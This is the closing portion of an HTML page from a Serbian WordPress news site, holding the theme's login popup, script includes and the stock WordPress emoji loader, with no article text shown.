			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 21:05:45 -->